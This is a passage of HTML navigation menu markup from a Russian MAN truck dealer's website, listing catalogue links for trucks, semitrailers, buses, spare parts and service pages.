	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
